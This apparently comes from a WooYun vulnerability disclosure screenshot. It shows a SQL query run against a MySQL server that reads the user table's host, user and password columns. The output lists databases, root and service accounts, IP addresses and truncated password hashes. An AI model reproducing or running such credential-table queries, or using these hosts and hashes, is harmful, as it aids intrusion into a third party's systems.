 115.29.168.119 115.29.168.119 115.29.168.119 115.29.168.119 +
配置 SELECT host,user,password FROM `user` ORDER BY 1 DESC LIMIT 0,20
执行成功!返回9行 host user password
information_schema
cms_sports
mysql
columns_priv
db
event
func
general_log
help_category
help_keyword
help_relation
help_topic
host
ndb_binlog_index
plugin
proc
procs_priv
proxies_priv
servers
slow_log
tables_priv
time_zone
time_zone_leap_second
time_zone_name
time_zone_transition
time_zone_transition_type
user
performance_schema
sports_sina
test
sports-cms root *F7B45DB87CF25A01A08BE33D22E0
sports-cms
localhost root *F7B45DB87CF25A01A08BE33D22E0
localhost
localhost debian-sys-maint *DE56DD928AB3F3B7A2FA562F5AD2
::1 root *F7B45DB87CF25A01A08BE33D22E0
127.0.0.1 root *F7B45DB87CF25A01A08BE33D22E0
118.26.225.131 readonly *3093D137DCA25B9AC545B764DB16
% root *F7B45DB87CF25A01A08BE33D22E0
www.wooyun.org